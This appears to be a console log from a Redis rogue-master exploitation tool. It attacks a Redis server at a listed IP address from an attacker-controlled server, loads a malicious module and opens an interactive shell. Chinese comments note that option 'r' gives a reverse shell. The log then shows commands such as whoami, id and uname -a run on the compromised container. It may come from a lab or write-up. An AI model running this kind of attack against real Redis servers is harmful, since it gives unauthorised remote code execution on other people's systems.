 [info] TARGET 47.98.193.176:62890
[info] SERVER 47.94.236.117:21000
[info] Setting master...
[info] Setting dbfilename...
选择r是反弹shell
[info] Loading module...
选择i是交互shell
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] od
[>>] 0000000
[<<] id
[>>] uid=999(redis) gid=999(redis) groups=999(redis)
[<<] pwd
[>>] /data
[<<] cat
[<<] uanme
[<<] uname
[>>] Linux
[<<] ^[[A
[<<] uanme^H^H
[<<] uname -a
[>>] Linux ee0ee824020a 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 GNU/Linux
[<<]